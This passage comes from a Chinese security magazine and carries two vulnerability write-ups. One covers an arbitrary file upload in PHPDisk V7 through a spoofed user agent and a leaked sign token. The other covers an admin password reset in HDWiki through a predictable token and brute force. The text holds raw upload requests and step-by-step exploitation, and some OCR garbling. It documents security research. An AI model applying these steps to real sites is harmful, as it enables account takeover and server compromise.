

```
return $keyc.str_replace('=', '', base64_encode($result));
 }
}
找找有没有哪里调用这函数来进行加密的,如果要加密的可控的话也行。那就来找找在哪里
调用了这函数来进行加密了的,在 plugins/phpdisk_client/client_main.php 中:
if($action&& $action<>'download'){
         $agent = $_SERVER['HTTP_USER_AGENT'];
if($agent!='phpdisk-client'){
exit('<atarget="_blank">[PHPDiskAccessDeny] InvalidEntry!</a>');
 }
}
// checkedusernameandpwd...
$username = trim(gpc('username','GP',''));
$password = trim(gpc('password','GP',''));
$username = is_utf8() ? convert_str('gbk','utf-8',$username) : $username;
$password = is_utf8() ? convert_str('gbk','utf-8',$password) : $password;
$rs = $db->fetch_one_array("select * from {$tpf}userswhereusername='$username' andpassword='$password'");
if(!$rs){
         $str = '网盘登录出错:用户名或密码不正确,请重新输入';
if(is_utf8()){
echoconvert_str('utf-8','gbk',$str);
}else{
echo $str;
 }
exit;
}else{
if($rs[is_locked]){
                 $str = '网盘登录出错:用户名被锁定';
if(is_utf8()){
echoconvert_str('utf-8','gbk',$str);
}else{
echo $str;
 }
exit;
```
验证了 user\_agent 可以修改一下就行了, 然后去注册一个号就行了。再往下面看:

```
case 'loadset':
if($settings['open_multi_server']){
                             $server_host = @$db->result_first("selectserver_hostfrom
{$tpf}serverswhereserver_id>1orderbyis_defaultdesclimit1");
 }
                   $server_host = $server_host ?trim($server_host) : $settings[phpdisk_url];
                   $sign = md5($uid.$settings[encrypt_key]);
echo 'true'.LF;
echo $server_host.LF;
```
#### *echo '0'.LF;*

*echobase64\_encode(pd\_encode('username='.\$username.'&password='.\$password.'&sign='.\$sign)).LF; echo \$settings[client\_api\_key];*

*exit;*

*break;*

#### 这里调用了 pd\_encode, 不是 DECODE, 是 ENCODE, 看看里面的:

*echobase64\_encode(pd\_encode('username='.\$username.'&password='.\$password.'&sign='.\$sign)).LF; \$sign = md5(\$uid.\$settings[encrypt\_key]);*

可以看到,把做验证的带入到了 pd\_encode 里面,然后输出了。首先注册一个号,如图 7-1-1:



true http://web.com/phpdisk1/0 MjdjNWpzd010YTFtQTd6R111alkxR1h1S2ZiYnc4azV1VFIyNHFXI



www.wooven.org

图 7-1-1

由于密码它这里没有 md5,所以自己把自己的密码进行 md5 加密一次后再放进去,然后得 到加密字符串:

MjdjNWpzd0lOYTFtQTd6R1l1alkxRlhlS2ZiYnc4azV1VFIyNHFXLzluZ1p1K2JFOVdqZlRTbVJXMXZLL0FYb21ScGlVMU5 wcU1hSjZXOHYzZXk4MnpOWU1pdk1oV2Zzb0RTQk9tNHdCYWpjeHNUWG9sZUtMK0s5VzlrMUJhNzkrOXgrSVV2dT ZrVitscURFZk16djJtM0lsWjV6OUZvSE9JU0lUZw==

然后在 client\_sub.php 中:

*\$u\_info = trim(gpc('u\_info','P',''));*

*parse\_str(pd\_encode(base64\_decode(\$u\_info),'DECODE'));*

解密后, 就注册了\$sign 变量。通过了这个验证, 能继续上传任意文件了, 如图 7-1-2:

#### aaa.gif

-------------------7de6dc3e04e6 Content-Disposition: form-data; name="file1"; filename="C:\Documents and Settings\Administrator\桌面\test.php" Content-Type: text/plain

#### <?php phpinfo();?>

------------7de6dc3e04e6

Content-Disposition: form-data; name="u\_info"

ааа

--7de6dc3e04e6 Content-Disposition: form-data; name="Submit"

上传

-------------7de6dc3e04e6--

Pragma: no-cache Vary: Accept-Encoding Content-Length: 11 Content-Type: text/html; charse

Sign Error!



#### sign 错误, 把刚才的加密字符串复制进去, 如图 7-1-3:



#### 上传成功, 如图 7-1-4:

load URL Split URL

Execute

Enable Post data El Enable Referrer

http://web.com/phpdisk1/system/cache/test.php

## PHP Version 5.2.6





图 7-1-4

#### 测试一下 demo, 如图 7-1-5:



#### 图 7-1-5

成功得到加密字符串,在测试过程中发现不用这加密的也能上传成功,看看原因,如图 7-1-6:



[1] phpdiskV7 (20140604) 绕过补丁继续上传任意文件 http://www.wooyun.org/bugs/wooyun-2010-064037 (全文完)责任编辑:游风

## 第2节 Hdwiki 设计缺陷, 知道邮箱可改任意用户密码

作者:′雨。 来自:听潮社区- ListenTide 网址: http:// team.f4ck.org/

#### 漏洞信息



漏洞分析

依旧是 control/user.php:



\$encryptstring=md5(\$this->time.\$verification.\$auth);现在所验证的,对比之前的可以发现多了 一个\$auth,来看看怎么来的。\$timetemp=date("Y-m-dH:i:s",\$this->time);\$auth = util::strcode(\$timetemp, 'ENCODE');这里获取了一下时间,然后:

*functionstrcode(\$string,\$action='ENCODE'){ \$key = substr(md5(\$\_SERVER["HTTP\_USER\_AGENT"].PP\_KEY),8,18); \$string = \$action == 'ENCODE' ? \$string :base64\_decode(\$string); \$len = strlen(\$key); \$code = '';*

*for(\$i=0; \$i<strlen(\$string); \$i++){*

 *\$k = \$i % \$len; \$code .= \$string[\$i] ^ \$key[\$k]; } \$code = \$action == 'DECODE' ? \$code :base64\_encode(\$code);*

*return \$code;*

 *}*

主要关注他的 key 怎么来的:

\$key = substr(md5(\$\_SERVER["HTTP\_USER\_AGENT"].PP\_KEY),8,18);

首先对 USER\_AGENT.PP\_KEYMD5 加密一次,然后再来取,等等。User\_agent 是用户可控的, PP\_KEY 呢?竟然没有初始化,那么 PP\_KEY 就是 PP\_KEY,那么这个\$key,全部就可控了。所 以我们可以想对什么加密就对神马加密了。

*\$timetemp=date("Y-m-dH:i:s",\$this->time);*

*\$auth = util::strcode(\$timetemp, 'ENCODE');*

然后这个是对时间加密一次,如果知道时间的话就能知道\$auth,然后继续

\$this->time.\$verification.\$auth,第一个就是时间戳,第二个 rand(1000,9999),有 8999 种可 能直接枚举。第三个,知道时间就可以了。这里由于管理员和用户在同一个表所以可以直接 改管理员的密码。首先 http://web.com/web/hdwiki/index.php?user-getpass, 然后把要管理员 的邮箱输入进去, 在点提交之前打开(注意一下提交时候的 user agent):

http://tool.chinaz.com/Tools/unixtime.aspx。

然后在点提交的时候,看一下时间戳,并记录下来。(我本地时间有点不准,无伤大雅)。以 我演示的为例,时间戳为 1405589070, 然后把这个时间戳转换为时间:

*1405589070 ->2014/7/1717:24:30*(时间不准,别在意哈哈)

*\$timetemp=date("Y-m-dH:i:s",\$this->time)*

*Y-m-dH:i:s*

这个的格式是这样的,年-月-日小时: 分钟: 秒。所以把 2014/7/1717:24:30 对应下来为 2014-7-1717:24:30。但是这样是不对的,因为 Y-m-dH:i:s 获取的是格林威治标准时间与北京 时间正好相差8个小时,所以\$timetemp=2014-07-1709:24:30,然后带入算法当中,如图7-2-1: IP 切问最多 | Lasy lak Administrato... 变 9Usec信息安全小组 III < ?Php





然后这样就拿到了Sauth,然后写个脚本,把 8999 种情况全部遍历出来,

#### 1405589070\$iBlMHBUkAVkwHBxYICw8BVw0BBA==, 如图 7-2-2:



图 7-2-2

in.

把 8999 种情况全部导出来, 然后载入 burpsuite, 如图 7-2-3:



图 7-2-3

前面那 uid 那里就是管理员的 id,肯定是为 1 的。

修复方案

升级到最新版。

相关链接

[1]Hdwiki 设计缺陷知邮箱可改密码(包括管理员) http://www.wooyun.org/bugs/wooyun-2010-067410 (全文完)责任编辑:游风